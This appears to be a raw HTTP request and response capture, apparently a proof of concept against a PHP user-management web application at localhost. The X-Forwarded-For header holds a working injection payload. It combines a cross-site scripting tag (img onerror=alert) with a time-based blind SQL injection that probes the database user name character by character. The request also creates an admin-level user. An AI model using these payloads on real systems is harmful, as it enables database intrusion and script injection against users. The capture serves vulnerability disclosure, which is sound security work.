 Request
Raw Params Headers Hex
POST /user_manage/user/ajax.kptl HTTP/1.1
Host: 127.0.0.1:6868
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:6868/user_manage/user/main.php?li=4&a=6
Content-Length: 290
X-Forwarded-For: 123"><img/src=1
onerror=alert(1)>127.0.0.1',`email`=(if(mid(user(),1,1)=char(114),sleep(3),0))#
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"add_user_info_cmd":{"userSession":"FEBE1888-E8C3-4331-9806-85F16C18460D","mode_id"
:"DDDD9367-96F7-4790-909F-BA8E62D6D452","real_name":"","user_name":"111111","type":"
0","tel":"","mobile":"","corp":"","notice":"","psw":"1a100d2c0dab19c4430e7d73762b342
3","email":"","VHierarchyID":"ADMIN"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 08 Dec 2014 02:27:59 GMT
Server: Apache/2.2.14 (Win32) PHP/5.4.15
Content-Length: 23
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{
"nResult" : "0"
}